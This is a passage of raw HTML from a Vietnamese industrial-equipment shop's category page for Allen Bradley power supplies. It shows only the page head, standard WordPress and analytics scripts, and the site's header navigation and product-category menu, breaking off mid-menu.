

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/
body_size: 19168
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://anvu.com.vn/xmlrpc.php"><link media="all" href="https://anvu.com.vn/wp-content/cache/autoptimize/css/autoptimize_85b92c9b9026570b308fb88032586a12.css" rel="stylesheet"><title>Bộ nguồn Allen Bradley chính hãng | An Vũ Industry</title><meta name='robots' content='max-image-preview:large' /><meta name="description" content="An Vũ Industry chuyên cung cấp và phân phối Bộ nguồn Allen Bradley chính hãng, giá cả cạnh tranh, cam kết bảo hành dài hạn"/><link rel="canonical" href="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/" /><link rel="next" href="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/page/2/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="object" /><meta property="og:title" content="Bộ nguồn Allen Bradley chính hãng | An Vũ Industry" /><meta property="og:description" content="An Vũ Industry chuyên cung cấp và phân phối Bộ nguồn Allen Bradley chính hãng, giá cả cạnh tranh, cam kết bảo hành dài hạn" /><meta property="og:url" content="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/" /><meta property="og:site_name" content="AN VU INDUSTRY" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="An Vũ Industry chuyên cung cấp và phân phối Bộ nguồn Allen Bradley chính hãng, giá cả cạnh tranh, cam kết bảo hành dài hạn" /><meta name="twitter:title" content="Bộ nguồn Allen Bradley chính hãng | An Vũ Industry" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://anvu.com.vn/#website","url":"https://anvu.com.vn/","name":"AN VU INDUSTRY","potentialAction":{"@type":"SearchAction","target":"https://anvu.com.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/#webpage","url":"https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/","inLanguage":"vi","name":"B\u1ed9 ngu\u1ed3n Allen Bradley ch\u00ednh h\u00e3ng | An V\u0169 Industry","isPartOf":{"@id":"https://anvu.com.vn/#website"},"description":"An V\u0169 Industry chuy\u00ean cung c\u1ea5p v\u00e0 ph\u00e2n ph\u1ed1i B\u1ed9 ngu\u1ed3n Allen Bradley \bch\u00ednh h\u00e3ng, gi\u00e1 c\u1ea3 c\u1ea1nh tranh, cam k\u1ebft b\u1ea3o h\u00e0nh d\u00e0i h\u1ea1n"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin AN VU INDUSTRY &raquo;" href="https://anvu.com.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi AN VU INDUSTRY &raquo;" href="https://anvu.com.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Nguồn cấp AN VU INDUSTRY &raquo; Bộ Nguồn Allen Bradley Danh mục" href="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anvu.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='wp-add-custom-css-css' href='https://anvu.com.vn?display_custom_css=css&#038;ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='wr-nitro-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/anvu.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <link rel="https://api.w.org/" href="https://anvu.com.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anvu.com.vn/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><meta name="generator" content="WooCommerce 3.6.5" /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81372910-4', 'auto');
  ga('send', 'pageview');</script> <meta name="google-site-verification" content="VQE2WOfsSbSp0FJrWuGWtpeAY3OTKmnt0E_5DgnwnWA" /><script>var WRAjaxURL 	    = 'https://anvu.com.vn/wp-admin/admin-ajax.php';
			var WR_CURRENT_URL 	= 'https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a10/';
			var WR_URL 	        = 'https://anvu.com.vn';
			var _nonce_wr_nitro = '210fc4d281';
			var _WR_THEME_URL   = 'https://anvu.com.vn/wp-content/themes/wr-nitro';
			var WR_CART_URL    = 'https://anvu.com.vn/cart/';</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://anvu.com.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://anvu.com.vn/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://anvu.com.vn/wp-content/uploads/2017/02/cropped-LOGO-32x32.png" sizes="32x32" /><link rel="icon" href="https://anvu.com.vn/wp-content/uploads/2017/02/cropped-LOGO-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://anvu.com.vn/wp-content/uploads/2017/02/cropped-LOGO-180x180.png" /><meta name="msapplication-TileImage" content="https://anvu.com.vn/wp-content/uploads/2017/02/cropped-LOGO-270x270.png" /> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tax-product_cat term-bo-nguon-allen-bradley term-293 woocommerce woocommerce-page woocommerce-no-js mask wr-desktop wpb-js-composer js-comp-ver-4.12.1 vc_responsive"   itemscope="itemscope" itemtype="http://schema.org/WebPage" ><div class="wrapper-outer"><div class="wrapper"><div class="header-outer clear inherit" data-id="5729"  role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" ><header class="header clear horizontal-layout"><div class="hb-section-outer clear"><div class="clear hb-section section-1" ><div class="container clear"><div class="element-item hb-text hb-s1i1"><div class="content-text"><div style="float: left;"><img class="alignnone size-full wp-image-13612" src="https://anvu.com.vn/wp-content/uploads/2017/03/phone-icon.png" /></div><div style="float: right;"><p class="phone"><span style="color: #ffffff; font-size: 10px;"><strong>Hotline:</strong></span><br /><span class="do" title="(+84) 918 900 776"><strong><span style="color: #ffffff;">(+84) 918 900 776</span></strong></span></p></div></div></div><div class="element-item hb-text hb-s1i2"><div class="content-text"><div style="float: left;"><img src="https://anvu.com.vn/wp-content/uploads/2017/03/email.png" /></div><div style="float: right;"><p class="phone"><span style="color: #ffffff; font-size: 10px;"><strong>Email:</strong></span><br /><span class="do" title="0919 876 246"><strong><span style="color: #ffffff;">sales@anvu.com.vn</span></strong></span></p></div></div></div><div class="element-item hb-flex"></div><div class="element-item hb-menu hb-s1i4 text-layout menu-top-1"  data-animation="scale" data-margin-top="empty"><div  role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  class="site-navigator-outer hb-s1i4 default-hover "><div class="navigator-column"><div class="navigator-column-inner"><div class="site-navigator-inner has-submenu"><ul class="site-navigator"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wrmm-item menu-item-lv0"><a  href="#" class="menu-item-link icon-left" ><i class="menu-icon fa fa-language"></i><span class="menu_title">Chọn Ngôn Ngữ</span><i class="icon-has-children fa fa-angle-down"></i></a><div data-width="200"  class="mm-container-outer"><div class="mm-container" ><ul class="mm-col" style="width:50%"><li  class="menu-item-5733"><a  href="#" class="menu-item-link title-column icon-left" ><i class="menu-icon fa fa-globe"></i><span class="menu_title">Tiếng Việt</span></a></li></ul><ul class="mm-col" style="width:50%"><li  class="menu-item-5732"><a  href="#" class="menu-item-link title-column icon-left" ><i class="menu-icon fa fa-globe"></i><span class="menu_title">English</span></a></li></ul></div></div></li></ul></div></div></div></div></div></div></div></div><div class="hb-section-outer clear"><div class="clear hb-section section-2" ><div class="container clear"><div class="element-item hb-logo hb-s2i1 image-type"><div class="content-logo"><a href="https://anvu.com.vn/"><img width="138" height="10" class="logo-retina-hide" src="https://anvu.com.vn/wp-content/uploads/2017/10/an-vu-industry-1.png"  alt="AN VU INDUSTRY" /><img width="138" height="10" class="logo-retina-show" src="https://anvu.com.vn/wp-content/uploads/2017/10/an-vu-industry-1.png"  alt="AN VU INDUSTRY" /></a></div></div><div class="element-item hb-flex"></div><div class="element-item hb-search hb-s2i3 boxed light-background has-category-outer" ><div class="search-inner"><div class=" search-form "><div class="search-form-inner  has-category" ><div class="wrls-header-outer"><form  role="search" method="get" class="wrls-form wrls-header " action="https://anvu.com.vn/"><div class="cate-search-outer"><select class="cate-search" name="product_cat"><option value="">All categories</option><option  value="uncategorized">Uncategorized</option><option  value="ac-drives">AC Drives</option><option  value="ac-motor-controller">AC MOTOR CONTROLLER</option><option  value="accessories">Accessories</option><option  value="alu">Alu</option><option  value="analog-meter-relay">Analog Meter Relay</option><option  value="ao-phan-quang-den-bien-bao-trong-cong-trinh">Áo Phản Quang - Đèn Biển Báo Trong Công Trình</option><option  value="bien-tan">Biến tần</option><option  value="bien-tan-allen-bradley-2">&nbsp;&nbsp;&nbsp;Biến tần Allen Bradley</option><option  value="bien-tan-mitsubishi">&nbsp;&nbsp;&nbsp;Biến tần Mitsubishi</option><option  value="bien-tan-omron">&nbsp;&nbsp;&nbsp;Biến tần Omron</option><option  value="bien-tan-peter-electronic">&nbsp;&nbsp;&nbsp;Biến tần Peter Electronic</option><option  value="bien-tan-siemens">&nbsp;&nbsp;&nbsp;Biến tần Siemens</option><option  value="bien-tan-peter-electronic-2">Biến tần Peter Electronic</option><option  value="bo-chong-set-2">Bộ Chống Sét</option><option  value="bo-hien-thi-so">Bộ Hiển Thị Số</option><option  value="bo-hut-am">Bộ Hút Ẩm</option><option  value="bo-lap-trinh-plc">Bộ Lập Trình - PLC</option><option  value="bo-ma-hoa-vong-quay-encoder">Bộ Mã Hóa Vòng Quay/ Encoder</option><option  value="bo-nguon">Bộ Nguồn</option><option selected="selected" value="bo-nguon-allen-bradley">&nbsp;&nbsp;&nbsp;Bộ Nguồn Allen Bradley</option><option  value="bo-nguon-omron">&nbsp;&nbsp;&nbsp;Bộ Nguồn Omron</option><option  value="bo-nguon-phoenix-contact">&nbsp;&nbsp;&nbsp;Bộ nguồn Phoenix Contact</option><option  value="bo-on-nhiet">Bộ Ổn Nhiệt</option><option  value="bo-dem-counter">Bộ Đếm-Counter</option><option  value="bo-dieu-ap-khi-nen">Bộ điều áp khí nén</option><option  value="bo-dieu-ap-khi-nen-airtac">Bộ điều áp khí nén AIRTAC</option><option  value="plc">Bộ điều khiển lập trình PLC</option><option  value="bo-dieu-khien-lap-trinh-plc-allen-bradley">&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Allen Bradley</option><option  value="bo-dieu-khien-lap-trinh-plc-allen-bradley-1746">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Allen Bradley 1746</option><option  value="plc-mitsubishi">&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Mitsubishi</option><option  value="plc-omron">&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Omron</option><option  value="bo-dieu-khien-lap-trinh-plc-omron-c200h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Omron C200H</option><option  value="bo-dieu-khien-lap-trinh-plc-omron-cj1w">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Omron CJ1W</option><option  value="bo-dieu-khien-lap-trinh-plc-omron-cp1w">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Omron CP1W</option><option  value="plc-siemens">&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Siemens</option><option  value="bo-dinh-gio-timer">Bộ Định Giờ - Timer</option><option  value="bong-den-cao-ap">Bóng Đèn Cao Áp</option><option  value="bong-den-led">Bóng Đèn Led</option><option  value="cam-bien-an-toan-2">Cảm Biến An Toàn</option><option  value="cam-bien-ap-suat">Cảm Biến Áp Suất</option><option  value="cam-bien-nhiet">Cảm Biến Nhiệt</option><option  value="cam-bien-quang-tiem-can">Cảm Biến Quang, Tiệm Cận</option><option  value="cam-bien-sieu-am">Cảm Biến Siêu Âm</option><option  value="cam-bien-tiem-can">Cảm Biến Tiệm Cận</option><option  value="cam-bien-dien-dung">Cảm Biến Điện Dung</option><option  value="cam-bien-do-am">Cảm Biến Độ Ẩm</option><option  value="cam-bien-sensor">Cảm Biến/ Sensor</option><option  value="cam-bien-an-toan">&nbsp;&nbsp;&nbsp;Cảm Biến An Toàn</option><option  value="cam-dien-tu">CAM điện tử</option><option  value="cap-mem-hawasan">Cáp mềm Hawasan</option><option  value="cap-noi-connecter">Cáp Nối - Connecter</option><option  value="cap-tin-hieu-dieu-khien">Cáp tín hiệu điều khiển</option><option  value="cap-dien">Cáp Điện</option><option  value="cau-dau-day-2">Cầu Đấu Dây</option><option  value="co-han-inox-201-304-316">Co Hàn Inox 201, 304, 316</option><option  value="co-ren-inox-201-304-316">Co Ren Inox 201, 304 316</option><option  value="cong-tac-hanh-trinh">Công Tắc Hành Trình</option><option  value="day-an-toan">Dây An Toàn</option><option  value="dc-brakes">DC BRAKES</option><option  value="dc-motor-speed-controllers">DC MOTOR SPEED CONTROLLERS</option><option  value="digital-panel-meter">Digital Panel Meter</option><option  value="gang-tay-bao-ho">Găng Tay Bảo Hộ</option><option  value="gang-tay-ung-cach-dien">Găng Tay Ủng Cách Điện</option><option  value="giay-ung-bao-ho">Giày - Ủng Bảo Hộ</option><option  value="gie-lau">Giẻ Lau</option><option  value="inox-cuon">Inox Cuộn</option><option  value="inox-hop-vuong-thanh-v">Inox Hộp Vuông - Thanh V</option><option  value="inox-ong-cong-nghiep">Inox Ống Công Nghiệp</option><option  value="inox-ong-trang-tri-lap-dat">Inox Ống Trang Trí, Lắp Đặt</option><option  value="inox-tam">Inox Tấm</option><option  value="io-module">IO Module</option><option  value="khac">Khác</option><option  value="bo-chong-set">&nbsp;&nbsp;&nbsp;Bộ Chống Sét</option><option  value="the-nho">&nbsp;&nbsp;&nbsp;Thẻ Nhớ/ Micro Memory Card</option><option  value="khau-trang-mat-na-phong-doc">Khẩu Trang - Mặt Nạ Phòng Độc</option><option  value="kinh-bao-ho-mat-na-han">Kính Bảo Hộ - Mặt Nạ Hàn</option><option  value="ma-hoa-xung-encoder">Mã Hóa Xung - Encoder</option><option  value="hmi">Màn Hình HMI</option><option  value="man-hinh-hmi-allen-bradley">&nbsp;&nbsp;&nbsp;Màn Hình HMI Allen Bradley</option><option  value="man-hinh-hmi-proface">&nbsp;&nbsp;&nbsp;Màn Hình HMI Proface</option><option  value="man-hinh-hmi-siemens">&nbsp;&nbsp;&nbsp;Màn Hình HMI Siemens</option><option  value="man-hinh-hmi-mitsubishi-2">Màn hình HMI Mitsubishi</option><option  value="man-hinh-dieu-khien-hmi">Màn Hình Điều Khiển HMI</option><option  value="mang-den">Máng Đèn</option><option  value="mat-bich-inox-201-304-316">Mặt Bích Inox 201, 304, 316</option><option  value="mica-tam">Mica Tấm</option><option  value="motor">Motor</option><option  value="mu-bao-ho">Mũ Bảo Hộ</option><option  value="phao-cuu-sinh">Phao Cứu Sinh</option><option  value="quan-ao-bao-ho">Quần Áo Bảo Hộ</option><option  value="rac-co-inox-201-304-316">Rắc Co Inox 201, 304, 316</option><option  value="ro-le-2">Rơ Le</option><option  value="ro-le-bao-ve-nguon-2">Rơ Le Bảo Vệ Nguồn</option><option  value="ro-le-lap-trinh-zen-2">Rơ Le Lập Trình -ZEN</option><option  value="servo">Servo</option><option  value="servo-motor">Servo Motor</option><option  value="signal-converter">Signal Converter</option><option  value="soft-starters">SOFT STARTERS</option><option  value="standstill-monitor">Standstill Monitor</option><option  value="tam-chong-truot-inox-luoi-inox">Tấm Chống Trượt Inox, Lưới Inox</option><option  value="tam-decal-format">Tấm Decal - Format</option><option  value="tam-poly-decal">Tấm Poly - Decal</option><option  value="te-han-inox-201-304-316">Tê Hàn Inox 201, 304, 316</option><option  value="thanh-la-inox">Thanh La Inox</option><option  value="thiet-bi-do-dong-ho-do-ap">Thiết Bị Đo - Đồng Hồ Đo Áp</option><option  value="van-inox-201-304-316">Van Inox 201, 304, 316</option><option  value="xy-lanh">Xy lanh</option><option  value="xy-lanh-airtac">Xy lanh AIRTAC</option><option  value="den-led-downlight">Đèn Led Downlight</option><option  value="den-pha">Đèn Pha</option><option  value="den-su-co">Đèn Sự Cố</option><option  value="dieu-khien-muc-nuoc">Điều Khiển Mức Nước</option><option  value="dk-truyen-dong-inverter-servo-motor">ĐK Truyền Động/ Inverter, Servo Motor</option><option  value="dong-ho-do-nhiet-do-bo-hien-thi-bo-recoder">Đồng Hồ Đo Nhiệt Độ - Bộ Hiển Thị - Bộ Recoder</option></select></div><div class="results-search"><input type="hidden" name="post_type" value="product"><input required data-max-results="5" data-min-characters="0" data-search-in='{"title":1,"description":1,"content":1,"sku":1}' data-show-suggestion="1" value="" placeholder="" class="txt-livesearch suggestion-search" type="search" name="s" autocomplete="off"></div><input class="btn-livesearch hidden" type="submit" value="Search"></form></div><div class="close"></div></div></div><span class="open " data-layout="boxed" data-background-style="light-background"><i class="fa fa-search"></i></span></div></div></div></div></div><div class="hb-section-outer clear"><div class="clear hb-section section-3" ><div class="container clear"><div class="element-item hb-flex"></div><div class="element-item hb-menu hb-s3i2 text-layout main-menu-1"  data-animation="left-to-right" data-margin-top="empty"><div  role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  class="site-navigator-outer hb-s3i2 underline-hover "><div class="navigator-column"><div class="navigator-column-inner"><div class="site-navigator-inner has-submenu"><ul class="site-navigator"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-default menu-item-lv0"><a  href="https://anvu.com.vn/" class="menu-item-link icon-left" ><span class="menu_title">Trang Chủ</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children wrmm-item menu-item-lv0"><a  href="https://anvu.com.vn/thiet-bi-dien-tu-dong/" class="menu-item-link icon-left" ><span class="menu_title">Thiết Bị Điện Tự Động</span><i class="icon-has-children fa fa-angle-down"></i></a><div data-width="900"  class="mm-container-outer"><div class="mm-container" ><ul class="mm-col" style="width:33.333333333333%"><li  class="secondlevelmenu menu-item-5578"><div class="content-element element-text"><p><strong>Điện Tự Động Hóa</strong></p></div><ul class="sub-menu"><li  class="menu-item-5597"><a  href="https://anvu.com.vn/bo-dieu-khien-lap-trinh-plc/" class="menu-item-link has-children" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/PCL.png" alt="PLC" width="20" height="20" /> Bộ điều khiển lập trình PLC</span><i class="fa fa-angle-right mm-has-children"></i></a><ul class="sub-menu"><li  class="menu-item-5827"><a  href="https://anvu.com.vn/danh-muc/plc-siemens/" class="menu-item-link" ><span class="menu_title">Bộ điều khiển lập trình PLC Siemens</span></a></li><li  class="menu-item-5830"><a  href="https://anvu.com.vn/danh-muc/plc-mitsubishi/" class="menu-item-link" ><span class="menu_title">Bộ điều khiển lập trình PLC Mitsubishi</span></a></li><li  class="menu-item-5828"><a  href="https://anvu.com.vn/danh-muc/bo-dieu-khien-lap-trinh-plc-allen-bradley/" class="menu-item-link" ><span class="menu_title">Bộ điều khiển lập trình PLC Allen Bradley</span></a></li><li  class="menu-item-5831"><a  href="https://anvu.com.vn/bo-dieu-khien-lap-trinh-plc-omron/" class="menu-item-link" ><span class="menu_title">Bộ điều khiển lập trình PLC Omron</span></a></li></ul></li><li  class="menu-item-5598"><a  href="https://anvu.com.vn/man-hinh-hmi/" class="menu-item-link has-children" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/manhinh_hmi.png" alt="Màn hình - HMI" width="20" height="20" /> Màn Hình/ HMI</span><i class="fa fa-angle-right mm-has-children"></i></a><ul class="sub-menu"><li  class="menu-item-5832"><a  href="https://anvu.com.vn/danh-muc/man-hinh-hmi-proface/" class="menu-item-link" ><span class="menu_title">Màn hình HMI Proface</span></a></li><li  class="menu-item-5833"><a  href="https://anvu.com.vn/danh-muc/man-hinh-hmi-allen-bradley/" class="menu-item-link" ><span class="menu_title">Màn hình HMI Allen Bradley</span></a></li><li  class="menu-item-5835"><a  href="https://anvu.com.vn/danh-muc/man-hinh-hmi-siemens/" class="menu-item-link" ><span class="menu_title">Màn hình HMI Siemens</span></a></li><li  class="menu-item-29198"><a  href="https://anvu.com.vn/danh-muc/man-hinh-hmi-mitsubishi-2/" class="menu-item-link" ><span class="menu_title">Màn hình HMI Mitsubishi</span></a></li></ul></li><li  class="menu-item-5820"><a  href="https://anvu.com.vn/danh-muc/cam-bien-sensor/" class="menu-item-link has-children" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/cambien_sensor.png" alt="Cảm Biến - Sensors" width="20" height="20" /> Cảm Biến/ Sensor</span><i class="fa fa-angle-right mm-has-children"></i></a><ul class="sub-menu"><li  class="menu-item-5837"><a  href="https://anvu.com.vn/danh-muc/cam-bien-nhiet/" class="menu-item-link" ><span class="menu_title">Cảm Biến Nhiệt</span></a></li><li  class="menu-item-5838"><a  href="https://anvu.com.vn/danh-muc/cam-bien-quang-tiem-can/" class="menu-item-link" ><span class="menu_title">Cảm Biến Quang &#8211; Tiệm Cận</span></a></li><li  class="menu-item-5840"><a  href="https://anvu.com.vn/danh-muc/cam-bien-sensor/cam-bien-soi-quang/" class="menu-item-link" ><span class="menu_title">Cảm Biến Sợi Quang</span></a></li><li  class="menu-item-5841"><a  href="https://anvu.com.vn/danh-muc/cam-bien-sensor/cam-bien-do-thong-minh/" class="menu-item-link" ><span class="menu_title">Cảm Biến Đo Thông Minh</span></a></li></ul></li><li  class="menu-item-5822"><a  href="https://anvu.com.vn/danh-muc/dk-truyen-dong-inverter-servo-motor/" class="menu-item-link" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/dktruyendong_inverter_servo-motor.png" alt="Động Cơ Truyền Động - Inverter, Server Motor" width="20" height="20" /> ĐK Truyền Động/ Inverter, Servo Motor</span></a></li><li  class="menu-item-11714"><a  href="https://anvu.com.vn/danh-muc/motor/" class="menu-item-link" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/motor.png" alt="Motor" width="20" height="20" /> Motor</span></a></li><li  class="menu-item-25956"><a  href="https://anvu.com.vn/bien-tan/" class="menu-item-link has-children" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2018/01/ch200hx.png" alt="Bien tan" width="20" height="20" /> Biến Tần</span><i class="fa fa-angle-right mm-has-children"></i></a><ul class="sub-menu"><li  class="menu-item-26228"><a  href="https://anvu.com.vn/danh-muc/bien-tan-omron/" class="menu-item-link" ><span class="menu_title">Biến tần Omron</span></a></li><li  class="menu-item-26229"><a  href="https://anvu.com.vn/danh-muc/bien-tan-siemens/" class="menu-item-link" ><span class="menu_title">Biến tần Siemens</span></a></li><li  class="menu-item-28577"><a  href="https://anvu.com.vn/danh-muc/bien-tan-mitsubishi/" class="menu-item-link" ><span class="menu_title">Biến tần Mitsubishi</span></a></li><li  class="menu-item-28578"><a  href="https://anvu.com.vn/danh-muc/bien-tan-allen-bradley-2/" class="menu-item-link" ><span class="menu_title">Biến tần Allen Bradley</span></a></li><li  class="menu-item-26804"><a  href="https://anvu.com.vn/danh-muc/bien-tan/bien-tan-peter-electronic/" class="menu-item-link" ><span class="menu_title">Biến tần Peter Electronic</span></a></li></ul></li><li  class="menu-item-11716"><a  href="https://anvu.com.vn/danh-muc/thiet-bi-do-dong-ho-do-ap/" class="menu-item-link" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/thiet-bi-do_dong-ho-do-ap.png" alt="Thiết Bị Đo - Đồng Hồ Đo Áp" width="20" height="20" />Thiết Bị Do &#8211; Đồng Hồ Đo Áp</span></a></li><li  class="menu-item-11717"><a  href="https://anvu.com.vn/bo-nguon/" class="menu-item-link has-children" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/bo-nguon.png" alt="Bộ Nguồn" width="20" height="20" />Bộ Nguồn</span><i class="fa fa-angle-right mm-has-children"></i></a><ul class="sub-menu"><li  class="menu-item-25975"><a  